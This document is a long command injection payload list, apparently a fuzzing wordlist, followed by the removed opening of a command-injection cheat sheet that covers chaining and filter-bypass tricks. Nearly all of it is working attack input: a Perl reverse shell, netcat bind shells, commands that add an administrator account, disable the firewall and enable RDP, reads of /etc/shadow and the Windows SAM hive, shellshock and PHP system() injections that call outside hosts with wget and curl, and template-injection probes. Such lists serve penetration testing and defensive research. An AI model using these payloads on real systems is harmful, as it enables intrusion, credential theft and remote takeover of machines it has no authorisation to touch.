; echo "use Socket;$i="192.168.16.151";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">;S");open(STDOUT,">;S");open(STDERR,">;S");exec("/bin/sh -i");};" > rev.pl
|
||||
& echo "use Socket;$i="192.168.16.151";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};" > rev.pl
|
||||
&& echo "use Socket;$i="192.168.16.151";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};" > rev.pl
|
||||
echo "use Socket;$i="192.168.16.151";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};" > rev.pl
|
||||
() { :;}; echo vulnerable 10
|
||||
eval('echo XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX')
|
||||
eval('ls')
|
||||
eval('pwd')
|
||||
eval('pwd');
|
||||
eval('sleep 5')
|
||||
eval('sleep 5');
|
||||
eval('whoami')
|
||||
eval('whoami');
|
||||
exec('echo XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX')
|
||||
exec('ls')
|
||||
exec('pwd')
|
||||
exec('pwd');
|
||||
exec('sleep 5')
|
||||
exec('sleep 5');
|
||||
exec('whoami')
|
||||
exec('whoami');
|
||||
;{$_GET["cmd"]}
|
||||
`id`
|
||||
|id
|
||||
| id
|
||||
;id
|
||||
;id|
|
||||
;id;
|
||||
& id
|
||||
&&id
|
||||
;id\n
|
||||
ifconfig
|
||||
| ifconfig
|
||||
; ifconfig
|
||||
& ifconfig
|
||||
&& ifconfig
|
||||
/index.html|id|
|
||||
ipconfig
|
||||
| ipconfig /all
|
||||
; ipconfig /all
|
||||
& ipconfig /all
|
||||
&& ipconfig /all
|
||||
ipconfig /all
|
||||
ls
|
||||
$(`ls`)
|
||||
| ls -l /
|
||||
; ls -l /
|
||||
& ls -l /
|
||||
&& ls -l /
|
||||
ls -l /
|
||||
| ls -laR /etc
|
||||
; ls -laR /etc
|
||||
& ls -laR /etc
|
||||
&& ls -laR /etc
|
||||
| ls -laR /var/www
|
||||
; ls -laR /var/www
|
||||
& ls -laR /var/www
|
||||
&& ls -laR /var/www
|
||||
| ls -l /etc/
|
||||
; ls -l /etc/
|
||||
& ls -l /etc/
|
||||
&& ls -l /etc/
|
||||
ls -l /etc/
|
||||
ls -lh /etc/
|
||||
| ls -l /home/*
|
||||
; ls -l /home/*
|
||||
& ls -l /home/*
|
||||
&& ls -l /home/*
|
||||
ls -l /home/*
|
||||
*; ls -lhtR /var/www/
|
||||
| ls -l /tmp
|
||||
; ls -l /tmp
|
||||
& ls -l /tmp
|
||||
&& ls -l /tmp
|
||||
ls -l /tmp
|
||||
| ls -l /var/www/*
|
||||
; ls -l /var/www/*
|
||||
& ls -l /var/www/*
|
||||
&& ls -l /var/www/*
|
||||
ls -l /var/www/*
|
||||
<!--#exec cmd="/bin/cat /etc/passwd"-->
|
||||
<!--#exec cmd="/bin/cat /etc/shadow"-->
|
||||
<!--#exec cmd="/usr/bin/id;-->
|
||||
\n
|
||||
\n\033[2curl http://135.23.158.130/.testing/term_escape.txt?vuln=1?user=\`whoami\`
|
||||
\n\033[2wget http://135.23.158.130/.testing/term_escape.txt?vuln=2?user=\`whoami\`
|
||||
\n/bin/ls -al\n
|
||||
| nc -lvvp 4444 -e /bin/sh|
|
||||
; nc -lvvp 4444 -e /bin/sh;
|
||||
& nc -lvvp 4444 -e /bin/sh&
|
||||
&& nc -lvvp 4444 -e /bin/sh &
|
||||
nc -lvvp 4444 -e /bin/sh
|
||||
nc -lvvp 4445 -e /bin/sh &
|
||||
nc -lvvp 4446 -e /bin/sh|
|
||||
nc -lvvp 4447 -e /bin/sh;
|
||||
nc -lvvp 4448 -e /bin/sh&
|
||||
\necho INJECTX\nexit\n\033[2Acurl https://crowdshield.com/.testing/rce_vuln.txt\n
|
||||
\necho INJECTX\nexit\n\033[2Asleep 5\n
|
||||
\necho INJECTX\nexit\n\033[2Awget https://crowdshield.com/.testing/rce_vuln.txt\n
|
||||
| net localgroup Administrators hacker /ADD
|
||||
; net localgroup Administrators hacker /ADD
|
||||
& net localgroup Administrators hacker /ADD
|
||||
&& net localgroup Administrators hacker /ADD
|
||||
net localgroup Administrators hacker /ADD
|
||||
| netsh firewall set opmode disable
|
||||
; netsh firewall set opmode disable
|
||||
& netsh firewall set opmode disable
|
||||
&& netsh firewall set opmode disable
|
||||
netsh firewall set opmode disable
|
||||
netstat
|
||||
;netstat -a;
|
||||
| netstat -an
|
||||
; netstat -an
|
||||
& netstat -an
|
||||
&& netstat -an
|
||||
netstat -an
|
||||
| net user hacker Password1 /ADD
|
||||
; net user hacker Password1 /ADD
|
||||
& net user hacker Password1 /ADD
|
||||
&& net user hacker Password1 /ADD
|
||||
net user hacker Password1 /ADD
|
||||
| net view
|
||||
; net view
|
||||
& net view
|
||||
&& net view
|
||||
net view
|
||||
\nid|
|
||||
\nid;
|
||||
\nid\n
|
||||
\n/usr/bin/id\n
|
||||
perl -e 'print "X"x1024'
|
||||
|| perl -e 'print "X"x16096'
|
||||
| perl -e 'print "X"x16096'
|
||||
; perl -e 'print "X"x16096'
|
||||
& perl -e 'print "X"x16096'
|
||||
&& perl -e 'print "X"x16096'
|
||||
perl -e 'print "X"x16384'
|
||||
; perl -e 'print "X"x2048'
|
||||
& perl -e 'print "X"x2048'
|
||||
&& perl -e 'print "X"x2048'
|
||||
perl -e 'print "X"x2048'
|
||||
|| perl -e 'print "X"x4096'
|
||||
| perl -e 'print "X"x4096'
|
||||
; perl -e 'print "X"x4096'
|
||||
& perl -e 'print "X"x4096'
|
||||
&& perl -e 'print "X"x4096'
|
||||
perl -e 'print "X"x4096'
|
||||
|| perl -e 'print "X"x8096'
|
||||
| perl -e 'print "X"x8096'
|
||||
; perl -e 'print "X"x8096'
|
||||
&& perl -e 'print "X"x8096'
|
||||
perl -e 'print "X"x8192'
|
||||
perl -e 'print "X"x81920'
|
||||
|| phpinfo()
|
||||
| phpinfo()
|
||||
{${phpinfo()}}
|
||||
;phpinfo()
|
||||
;phpinfo();//
|
||||
';phpinfo();//
|
||||
{${phpinfo()}}
|
||||
& phpinfo()
|
||||
&& phpinfo()
|
||||
phpinfo()
|
||||
phpinfo();
|
||||
<?php system("cat /etc/passwd");?>
|
||||
<?php system("curl https://crowdshield.com/.testing/rce_vuln.txt?method=phpsystem_get");?>
|
||||
<?php system("curl https://crowdshield.com/.testing/rce_vuln.txt?req=df2fkjj");?>
|
||||
<?php system("echo XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX");?>
|
||||
<?php system("sleep 10");?>
|
||||
<?php system("sleep 5");?>
|
||||
<?php system("wget https://crowdshield.com/.testing/rce_vuln.txt?method=phpsystem_get");?>
|
||||
<?php system("wget https://crowdshield.com/.testing/rce_vuln.txt?req=jdfj2jc");?>
|
||||
:phpversion();
|
||||
`ping 127.0.0.1`
|
||||
& ping -i 30 127.0.0.1 &
|
||||
& ping -n 30 127.0.0.1 &
|
||||
;${@print(md5(RCEVulnerable))};
|
||||
${@print("RCEVulnerable")}
|
||||
${@print(system($_SERVER['HTTP_USER_AGENT']))}
|
||||
pwd
|
||||
| pwd
|
||||
; pwd
|
||||
& pwd
|
||||
&& pwd
|
||||
\r
|
||||
| reg add "HKLM\System\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
|
||||
; reg add "HKLM\System\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
|
||||
& reg add "HKLM\System\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
|
||||
&& reg add "HKLM\System\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
|
||||
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
|
||||
\r\n
|
||||
route
|
||||
| sleep 1
|
||||
; sleep 1
|
||||
& sleep 1
|
||||
&& sleep 1
|
||||
sleep 1
|
||||
|| sleep 10
|
||||
| sleep 10
|
||||
; sleep 10
|
||||
{${sleep(10)}}
|
||||
& sleep 10
|
||||
&& sleep 10
|
||||
sleep 10
|
||||
|| sleep 15
|
||||
| sleep 15
|
||||
; sleep 15
|
||||
& sleep 15
|
||||
&& sleep 15
|
||||
{${sleep(20)}}
|
||||
{${sleep(20)}}
|
||||
{${sleep(3)}}
|
||||
{${sleep(3)}}
|
||||
| sleep 5
|
||||
; sleep 5
|
||||
& sleep 5
|
||||
&& sleep 5
|
||||
sleep 5
|
||||
{${sleep(hexdec(dechex(20)))}}
|
||||
{${sleep(hexdec(dechex(20)))}}
|
||||
sysinfo
|
||||
| sysinfo
|
||||
; sysinfo
|
||||
& sysinfo
|
||||
&& sysinfo
|
||||
;system('cat%20/etc/passwd')
|
||||
system('cat C:\boot.ini');
|
||||
system('cat config.php');
|
||||
system('cat /etc/passwd');
|
||||
|| system('curl https://crowdshield.com/.testing/rce_vuln.txt');
|
||||
| system('curl https://crowdshield.com/.testing/rce_vuln.txt');
|
||||
; system('curl https://crowdshield.com/.testing/rce_vuln.txt');
|
||||
& system('curl https://crowdshield.com/.testing/rce_vuln.txt');
|
||||
&& system('curl https://crowdshield.com/.testing/rce_vuln.txt');
|
||||
system('curl https://crowdshield.com/.testing/rce_vuln.txt')
|
||||
system('curl https://crowdshield.com/.testing/rce_vuln.txt?req=22fd2wdf')
|
||||
system('curl https://xerosecurity.com/.testing/rce_vuln.txt');
|
||||
system('echo XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX')
|
||||
systeminfo
|
||||
| systeminfo
|
||||
; systeminfo
|
||||
& systeminfo
|
||||
&& systeminfo
|
||||
system('ls')
|
||||
system('pwd')
|
||||
system('pwd');
|
||||
|| system('sleep 5');
|
||||
| system('sleep 5');
|
||||
; system('sleep 5');
|
||||
& system('sleep 5');
|
||||
&& system('sleep 5');
|
||||
system('sleep 5')
|
||||
system('sleep 5');
|
||||
system('wget https://crowdshield.com/.testing/rce_vuln.txt?req=22fd2w23')
|
||||
system('wget https://xerosecurity.com/.testing/rce_vuln.txt');
|
||||
system('whoami')
|
||||
system('whoami');
|
||||
test*; ls -lhtR /var/www/
|
||||
test* || perl -e 'print "X"x16096'
|
||||
test* | perl -e 'print "X"x16096'
|
||||
test* & perl -e 'print "X"x16096'
|
||||
test* && perl -e 'print "X"x16096'
|
||||
test*; perl -e 'print "X"x16096'
|
||||
$(`type C:\boot.ini`)
|
||||
&&type C:\\boot.ini
|
||||
| type C:\Windows\repair\SAM
|
||||
; type C:\Windows\repair\SAM
|
||||
& type C:\Windows\repair\SAM
|
||||
&& type C:\Windows\repair\SAM
|
||||
type C:\Windows\repair\SAM
|
||||
| type C:\Windows\repair\SYSTEM
|
||||
; type C:\Windows\repair\SYSTEM
|
||||
& type C:\Windows\repair\SYSTEM
|
||||
&& type C:\Windows\repair\SYSTEM
|
||||
type C:\Windows\repair\SYSTEM
|
||||
| type C:\WINNT\repair\SAM
|
||||
; type C:\WINNT\repair\SAM
|
||||
& type C:\WINNT\repair\SAM
|
||||
&& type C:\WINNT\repair\SAM
|
||||
type C:\WINNT\repair\SAM
|
||||
type C:\WINNT\repair\SYSTEM
|
||||
| type %SYSTEMROOT%\repair\SAM
|
||||
; type %SYSTEMROOT%\repair\SAM
|
||||
& type %SYSTEMROOT%\repair\SAM
|
||||
&& type %SYSTEMROOT%\repair\SAM
|
||||
type %SYSTEMROOT%\repair\SAM
|
||||
| type %SYSTEMROOT%\repair\SYSTEM
|
||||
; type %SYSTEMROOT%\repair\SYSTEM
|
||||
& type %SYSTEMROOT%\repair\SYSTEM
|
||||
&& type %SYSTEMROOT%\repair\SYSTEM
|
||||
type %SYSTEMROOT%\repair\SYSTEM
|
||||
uname
|
||||
;uname;
|
||||
| uname -a
|
||||
; uname -a
|
||||
& uname -a
|
||||
&& uname -a
|
||||
uname -a
|
||||
|/usr/bin/id
|
||||
;|/usr/bin/id|
|
||||
;/usr/bin/id|
|
||||
$;/usr/bin/id
|
||||
() { :;};/usr/bin/perl -e 'print \"Content-Type: text/plain\\r\\n\\r\\nXSUCCESS!\";system(\"wget http://135.23.158.130/.testing/shellshock.txt?vuln=13;curl http://135.23.158.130/.testing/shellshock.txt?vuln=15;\");'
|
||||
() { :;}; wget http://135.23.158.130/.testing/shellshock.txt?vuln=11
|
||||
| wget http://crowdshield.com/.testing/rce.txt
|
||||
& wget http://crowdshield.com/.testing/rce.txt
|
||||
; wget https://crowdshield.com/.testing/rce_vuln.txt
|
||||
$(`wget https://crowdshield.com/.testing/rce_vuln.txt`)
|
||||
&& wget https://crowdshield.com/.testing/rce_vuln.txt
|
||||
wget https://crowdshield.com/.testing/rce_vuln.txt
|
||||
$(`wget https://crowdshield.com/.testing/rce_vuln.txt?req=22jjffjbn`)
|
||||
which curl
|
||||
which gcc
|
||||
which nc
|
||||
which netcat
|
||||
which perl
|
||||
which python
|
||||
which wget
|
||||
whoami
|
||||
| whoami
|
||||
; whoami
|
||||
' whoami
|
||||
' || whoami
|
||||
' & whoami
|
||||
' && whoami
|
||||
'; whoami
|
||||
" whoami
|
||||
" || whoami
|
||||
" | whoami
|
||||
" & whoami
|
||||
" && whoami
|
||||
"; whoami
|
||||
$(`whoami`)
|
||||
& whoami
|
||||
&& whoami
|
||||
{{ get_user_file("C:\boot.ini") }}
|
||||
{{ get_user_file("/etc/hosts") }}
|
||||
{{ get_user_file("/etc/passwd") }}
|
||||
{{4+4}}
|
||||
{{4+8}}
|
||||
{{person.secret}}
|
||||
{{person.name}}
|
||||
{1} + {1}
|
||||
{% For c in [1,2,3]%} {{c, c, c}} {% endfor%}
|
||||
{{[] .__ Class __.__ base __.__ subclasses __ ()}}
|
||||
@ -1,352 +0,0 @@
|
||||
# Command Injection
|
||||
|
||||
> Command injection is a security vulnerability that allows an attacker to execute arbitrary commands inside a vulnerable application.
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Exploits](#exploits)
|
||||
* [Basic commands](#basic-commands)
|
||||
* [Chaining commands](#chaining-commands)
|
||||
* [Inside a command](#inside-a-command)
|
||||
* [Filter Bypasses](#filter-bypasses)
|
||||
* [Bypass without space](#bypass-without-space)
|
||||
* [Bypass with a line return](#bypass-with-a-line-return)
|
||||
* [Bypass with backslash newline](#bypass-with-backslash-newline)
|
||||
* [Bypass characters filter via hex encoding](#bypass-characters-filter-via-hex-encoding)
|
||||
* [Bypass blacklisted words](#bypass-blacklisted-words)
|
||||
* [Bypass with single quote](#bypass-with-single-quote)
|
||||
* [Bypass with double quote](#bypass-with-double-quote)
|
||||
* [Bypass with backslash and slash](#bypass-with-backslash-and-slash)
|
||||
* [Bypass with $@](#bypass-with-)
|
||||
* [Bypass with $()](#bypass-with--1)
|
||||
* [Bypass with variable expansion](#bypass-with-variable-expansion)
|
||||
* [Bypass with wildcards](#bypass-with-wildcards)
|
||||
* [Challenge](#challenge)
|
||||
* [Time based data exfiltration](#time-based-data-exfiltration)
|
||||
* [DNS based data exfiltration](#dns-based-data-exfiltration)
|
||||
* [Polyglot command injection](#polyglot-command-injection)
|
||||
* [Backgrounding long running commands](#backgrounding-long-running-commands)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## Tools
|
||||
|
||||
* [commix - Automated All-in-One OS command injection and exploitation tool](https://github.com/commixproject/commix)
|
||||
|
||||
## Exploits
|
||||
|
||||
### Basic commands
|
||||
|
||||
Execute the command and voila :p
|
||||
|
||||
```powershell
|
||||
cat /etc/passwd
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
|
||||
bin:x:2:2:bin:/bin:/bin/sh
|
||||
sys:x:3:3:sys:/dev:/bin/sh
|
||||
```
|
||||
|
||||
### Chaining commands
|
||||
|
||||
```powershell
|
||||
original_cmd_by_server; ls
|
||||
original_cmd_by_server && ls
|
||||
original_cmd_by_server | ls
|
||||
original_cmd_by_server || ls # Only if the first cmd fail
|
||||
```
|
||||
|
||||
Commands can also be run in sequence with newlines
|
||||
|
||||
```bash
|
||||
original_cmd_by_server
|
||||
ls
|
||||
```
|
||||
|
||||
### Inside a command
|
||||
|
||||
```bash
|
||||
original_cmd_by_server `cat /etc/passwd`
|
||||
original_cmd_by_server $(cat /etc/passwd)
|
||||
```
|
||||
|
||||
## Filter Bypasses
|
||||
|
||||
### Bypass without space
|
||||
|
||||
Works on Linux only.
|
||||
|
||||
```powershell
|
||||
swissky@crashlab:~/Www$ cat</etc/passwd
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
|
||||
swissky@crashlab:~$ {cat,/etc/passwd}
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
|
||||
|
||||
swissky@crashlab:~$ cat$IFS/etc/passwd
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
|
||||
|
||||
swissky@crashlab:~$ echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd
|
||||
RCE
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
|
||||
|
||||
swissky@crashlab:~$ X=$'uname\x20-a'&&$X
|
||||
Linux crashlab 4.4.X-XX-generic #72-Ubuntu
|
||||
|
||||
swissky@crashlab:~$ sh</dev/tcp/127.0.0.1/4242
|
||||
```
|
||||
|
||||
